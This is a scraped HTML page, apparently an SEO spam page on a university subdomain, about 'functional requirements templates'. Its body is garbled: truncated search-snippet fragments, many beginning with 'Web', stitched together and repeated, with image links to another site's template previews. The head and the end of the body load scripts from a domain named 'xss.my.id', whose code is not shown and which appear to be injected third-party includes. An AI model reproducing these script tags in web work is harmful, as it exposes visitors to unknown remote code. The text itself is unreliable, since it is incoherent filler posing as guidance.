

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/functional-requirements-template.html
body_size: 4769
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Functional Requirements Template
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Web [this document is a template of a functional requirements definition document for a project. Web  summary reasoning the identifier is used to help track the requirement through the system, and the. Web a product requirements document defines the product you are about to build: Enter the project’s purpose, business requirements, functional requirements, and compliance requirements to ensure that the project will benefit both the developer and the customer. 7 components [2023] • asana resources | business strategy | business requirements."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Functional Requirements Template",
    "datePublished": "2021-06-24T22:10:11Z",
    "image": "https://tse1.mm.bing.net/th?q=functional%20requirements%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=functional%20requirements%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Functional Requirements Template
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Functional Requirements Template</strong> - Web a product requirements document defines the product you are about to build: Enter the project’s purpose, business requirements, functional requirements, and compliance requirements to ensure that the project will benefit both the developer and the customer. Web the functional requirements document (frd) is a formal document detailing the requirements required to achieve business. Web  tips for writing a functional requirements document template (frd) creating a document that enlists the. Web a functional requirements template is important for capturing all of the desired features, functions, and constraints that. 7 components [2023] • asana resources | business strategy | business requirements. Web help the reader understand why a requirement is needed. Web this functional requirement document is designed by ms. Web  business requirements document template: Web  summary reasoning the identifier is used to help track the requirement through the system, and the.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification MS Word &amp; Excel Template' href='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-excel-3-1.gif' target="_blank">
                <center><img alt='Functional Requirements Specification MS Word &amp; Excel Template' class='post-thumb' src='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-excel-3-1.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification MS Word &amp; Excel Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification MS Word &amp; Excel Template</h4>
			  <p class="p-2" align="justify">A functional requirements document (frd) is a key deliverable in any software. Web you can use this functional requirement template to define a function of a software system and how the system must behave. Web  business requirements document template: Web  a functional requirement is a document may contain specific details of activities and operations of a project. Web  summary reasoning.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification MS Word &amp; Excel Template' href='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-toc.gif' target="_blank">
                <center><img alt='Functional Requirements Specification MS Word &amp; Excel Template' class='post-thumb' src='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-toc.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification MS Word &amp; Excel Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification MS Word &amp; Excel Template</h4>
			  <p class="p-2" align="justify">Web  business requirements document template: Web the functional requirements document (frd) is a formal document detailing the requirements required to achieve business. Web [this document is a template of a functional requirements definition document for a project. Web  last updated on jun 22, 2023. Web  get examples and a template format for the functional requirements document frd that you can.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Templates Templates, Forms, Checklists for MS' href='https://klariti.com/wp-content/uploads/2019/08/functional-requirements-template-excel-1-1.gif' target="_blank">
                <center><img alt='Functional Requirements Templates Templates, Forms, Checklists for MS' class='post-thumb' src='https://klariti.com/wp-content/uploads/2019/08/functional-requirements-template-excel-1-1.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Templates Templates, Forms, Checklists for MS'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Templates Templates, Forms, Checklists for MS</h4>
			  <p class="p-2" align="justify">Last updated on jul 27, 2023. The design of this document help to. Web functional requirement specification document template [free download] written by editorial team in resources &amp; tools. Web template for functional requirements see full pdf download pdf related papers software requirements specification for &lt;name of mobile app. Web  updated february 3, 2023 functional requirements help software engineers determine.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Templates Templates, Forms, Checklists for MS' href='https://klariti.com/wp-content/uploads/2019/08/functional-requirements-template-excel-4-1.gif' target="_blank">
                <center><img alt='Functional Requirements Templates Templates, Forms, Checklists for MS' class='post-thumb' src='https://klariti.com/wp-content/uploads/2019/08/functional-requirements-template-excel-4-1.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Templates Templates, Forms, Checklists for MS'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Templates Templates, Forms, Checklists for MS</h4>
			  <p class="p-2" align="justify">Web  summary reasoning the identifier is used to help track the requirement through the system, and the. Web  this functional requirements template includes a 27 page template in ms word™ format, which can be easily. Web [this document is a template of a functional requirements definition document for a project. Web the functional requirements document (frd) is a formal document.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification MS Word &amp; Excel Template' href='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-red-2.gif' target="_blank">
                <center><img alt='Functional Requirements Specification MS Word &amp; Excel Template' class='post-thumb' src='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-red-2.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification MS Word &amp; Excel Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification MS Word &amp; Excel Template</h4>
			  <p class="p-2" align="justify">Web  business requirements document template: Web the functional requirements document (frd) is a formal document detailing the requirements required to achieve business. They define the basic system. Web a functional requirements template is important for capturing all of the desired features, functions, and constraints that. For commercial use, please obtain commercial.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification Template (MS Word) Templates' href='https://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-blue-2.gif' target="_blank">
                <center><img alt='Functional Requirements Specification Template (MS Word) Templates' class='post-thumb' src='https://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-blue-2.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification Template (MS Word) Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification Template (MS Word) Templates</h4>
			  <p class="p-2" align="justify">7 components [2023] • asana resources | business strategy | business requirements. A functional requirements document (frd) is a vital tool for any software development project. Web functional requirement specification document template [free download] written by editorial team in resources &amp; tools. Web [this document is a template of a functional requirements definition document for a project. Web  tips for.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification Template (MS Word) Templates' href='https://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-blue-1.gif' target="_blank">
                <center><img alt='Functional Requirements Specification Template (MS Word) Templates' class='post-thumb' src='https://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-blue-1.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification Template (MS Word) Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification Template (MS Word) Templates</h4>
			  <p class="p-2" align="justify">Web  a functional requirement is a document may contain specific details of activities and operations of a project. Web [this document is a template of a functional requirements definition document for a project. Web  summary even if they lack the technical experience, a software requirement document template helps project. Web  get examples and a template format for the functional requirements.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification MS Word &amp; Excel Template' href='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-red-1.gif' target="_blank">
                <center><img alt='Functional Requirements Specification MS Word &amp; Excel Template' class='post-thumb' src='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-red-1.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification MS Word &amp; Excel Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification MS Word &amp; Excel Template</h4>
			  <p class="p-2" align="justify">Web  tips for writing a functional requirements document template (frd) creating a document that enlists the. Web help the reader understand why a requirement is needed. A functional requirements document (frd) is a vital tool for any software development project. Web  summary reasoning the identifier is used to help track the requirement through the system, and the. Scroll down to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements Specification Template (MS Word) Templates' href='https://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-blue-3.gif' target="_blank">
                <center><img alt='Functional Requirements Specification Template (MS Word) Templates' class='post-thumb' src='https://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-blue-3.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements Specification Template (MS Word) Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements Specification Template (MS Word) Templates</h4>
			  <p class="p-2" align="justify">Web template for functional requirements see full pdf download pdf related papers software requirements specification for &lt;name of mobile app. They define the basic system. Web functional requirement specification document template [free download] written by editorial team in resources &amp; tools. Last updated on jul 27, 2023. Web help the reader understand why a requirement is needed.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Functional Requirements template' href='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-coverpage.gif' target="_blank">
                <center><img alt='Functional Requirements template' class='post-thumb' src='http://klariti.com/wp-content/uploads/2011/09/functional-requirements-template-word-coverpage.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Functional Requirements template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Functional Requirements template</h4>
			  <p class="p-2" align="justify">Web  summary reasoning the identifier is used to help track the requirement through the system, and the. Last updated on jul 27, 2023. The design of this document help to. Track requirements through the development of the system. Web  a functional requirement is a document may contain specific details of activities and operations of a project.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web  a functional requirement is a document may contain specific details of activities and operations of a project. Web  tips for writing a functional requirements document template (frd) creating a document that enlists the. Web a product requirements document defines the product you are about to build: Scroll down to the bottom of the page for the download link. A functional requirements document (frd) is a key deliverable in any software. Track requirements through the development of the system. Web  this functional requirements template includes a 27 page template in ms word™ format, which can be easily. Last updated on jul 27, 2023. Web functional requirements are product features that developers must implement to enable the users to achieve their goals. Download this free functional requirement specification document template and use it for your new project. Web  signup now types of functional requirements functional requirements are a type of requirement. Web template for functional requirements see full pdf download pdf related papers software requirements specification for &lt;name of mobile app. Web  summary reasoning the identifier is used to help track the requirement through the system, and the. For commercial use, please obtain commercial. The design of this document help to. It defines what the system should do. Web  get examples and a template format for the functional requirements document frd that you can use. Web  updated february 3, 2023 functional requirements help software engineers determine the features that. Web the functional requirements document (frd) is a formal document detailing the requirements required to achieve business. Web this functional requirement document is designed by ms.</p>
</section>

<section>
        <h3>Web Help The Reader Understand Why A Requirement Is Needed.</h3>
        <p class="p-2" align="justify">Download this free functional requirement specification document template and use it for your new project. 7 components [2023] • asana resources | business strategy | business requirements. A functional requirements document (frd) is a key deliverable in any software. Web template for functional requirements see full pdf download pdf related papers software requirements specification for &lt;name of mobile app.</p>
            <h3>Web Functional Requirement Specification Document Template [Free Download] Written By Editorial Team In Resources &amp; Tools.</h3>
        <p class="p-2" align="justify">Web  signup now types of functional requirements functional requirements are a type of requirement. Web  business requirements document template: A functional requirements document (frd) is a vital tool for any software development project. Web [this document is a template of a functional requirements definition document for a project.</p>
            <h3>Web Functional Requirements Are Product Features That Developers Must Implement To Enable The Users To Achieve Their Goals.</h3>
        <p class="p-2" align="justify">Web this functional requirement document is designed by ms. Web  last updated on jun 22, 2023. Web  a functional requirement is a document may contain specific details of activities and operations of a project. Web  summary even if they lack the technical experience, a software requirement document template helps project.</p>
            <h3>Web  Summary Reasoning The Identifier Is Used To Help Track The Requirement Through The System, And The.</h3>
        <p class="p-2" align="justify">Web a functional requirements template is important for capturing all of the desired features, functions, and constraints that. Web the functional requirements document (frd) is a formal document detailing the requirements required to achieve business. Track requirements through the development of the system. Web  get examples and a template format for the functional requirements document frd that you can use.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/service-now-templates.html'>Service Now Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/writing-guide-template.html'>Writing Guide Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/mark-minervini-trend-template-screener.html'>Mark Minervini Trend Template Screener</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/15-oz-mug-template.html'>15 Oz Mug Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/donation-proposal-template.html'>Donation Proposal Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/breaking-news-video-template-free.html'>Breaking News Video Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/truck-dispatch-excel-templates.html'>Truck Dispatch Excel Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/reddit-resume-template.html'>Reddit Resume Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/template-free-printable-celebration-of-life-invitations.html'>Template Free Printable Celebration Of Life Invitations</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/book-reading-journal-template.html'>Book Reading Journal Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/how-to-code-a-website-template.html'>How To Code A Website Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/rail-excel-template.html'>Rail Excel Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/welcome-home-letter-template.html'>Welcome Home Letter Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/software-report-template.html'>Software Report Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/roadmap-templates-for-powerpoint.html'>Roadmap Templates For Powerpoint</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/dnd-notes-template.html'>Dnd Notes Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/catering-timeline-template.html'>Catering Timeline Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/blood-transfusion-blood-bag-label-template.html'>Blood Transfusion Blood Bag Label Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/bartender-application-template.html'>Bartender Application Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/discharge-summary-template.html'>Discharge Summary Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>